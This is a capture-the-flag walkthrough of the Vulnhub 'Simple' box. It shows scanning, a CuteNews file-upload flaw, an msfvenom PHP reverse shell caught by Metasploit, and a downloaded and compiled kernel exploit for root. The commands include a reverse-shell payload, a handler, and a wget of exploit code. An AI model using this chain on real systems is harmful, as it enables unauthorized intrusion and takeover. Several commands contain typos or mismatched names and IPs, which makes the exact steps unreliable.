Introduction
In this post, You will learn how to crack the simple.ova vulnhub challenge and below is the video format of the post, Check it out ????????
To download the simple vulnhub box [click here] to download
Video
Hacking phases in SIMPLE
- Finding target IP (arp-scan)
- Network Scanning (Nmap)
- Enumerate File upload vulnerability (searchsploit)
- Generate PHP Backdoor (Msfvenom)
- Upload and execute a backdoor
- Reverse connection (Metasploit)
- Import python one-liner for proper TTY shell
- Kernel Privilege Escalation
- Get Root access and capture the flag.
Advertisement
Hacking simple box from Vulnhub
Follow the steps carefully and if there is any kind of error or the box is not working you are free to text me on discord, click below to join my discord community ????
Discord: https://discord.gg/rmW5eWsjhR
Finding target IP
To find the target IP just enter sudo arp-scan -l or net discover command
sudo arp-scan -l

Nmap scan
We have found the target IP address and mine is 192.168.64.14 and let’s do a port scan using Nmap.
If you need to scan for open and closed ports very fast then go with unicornscan
nmap -A 192.168.64.14 -p- -T4

From the above scan we could say that port 80 is open and there is a login page and it runs apache 2.4.7 and os is ubuntu.
Let’s take a look at the target IP in browser

From the above image we could say that it is using cuteness v 2.0.3 So, let’s use searchsploit to find any vulnerability.
Searchsploit
Let’s check if there is any vulnerability on cuteness v 2.0.3
searchsploit cutenews 2.0.3

We have found 1 exploit related to cuteness 2.0.3 and also there’s a path for the exploit. So, let’s view the 37474.txt file

Let’s find a way to exploit.
Advertisement
Go to the target website in my case it is http://192.168.64.14, register on that site.

Uploading payload
Let’s use msfvenom to upload payload to the target from the newly created user.
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.108 lport=4444 -f raw

Copy the code from <?php to die(); and save in a file ending with .php

To upload the payload go to the newly created user panel.

Click on personal options ????

Now enter the username and email and the click browse and upload the payload created and click on save changes.
We have successfully uploaded the payload let’s use dirb to find any directories so, that we know where is our uploaded file.
dirb http://192.168.64.14

We could find a /upload directory.
Lets go there http://192.168.64.14/uploads

Now don’t click on the newly created file, ❌
Executing and reverse connection
Open metasploit follow the below commands ????
msf use exploit/multi/handler msf exploit(multi/handler) set payload php/meterpreter/reverse_tcp msf exploit(multi/handler) set lhost 192.168.64.13 msf exploit(multi/handler) set lport 4444 msf exploit(multi/handler) exploit
*Remember the lhost must be your system IP address, To know your system IP just do a ifconfig.

Once you give exploit simultaneously now click on the uploaded payload and the meterpreter shell will be open now.
Privilege escalation
shell
python -c 'import pty;pty.spawn("/bin/bash")'
cd /tmp
Type shell and then to access proper TTY shell we had import python one line script. Now move to the /tmp directory.

Let’s download the exploit 36746 from the exploit db. To download it just enter the below command.
wget https//www.exploit-db.com/download/36746.c
Let’s rename the file to exploit.c to do that enter the below command
mv 36746 exploit.c
Now let’s compile the .c file and exploit to compile it just use the below command.
gcc -o split exploit.c -static
Once compile without any error just enter ./sploit we are just executing the file.
./sploit
Now we are a root user let’s do move to root directory and capture the flag.
ls cat flat.txt

Conclusion
Finally we have found the flag, Hope you like the blog post. According to me the box is 3 out of 10 difficulty and see ya guys in next post ????
Advertisement




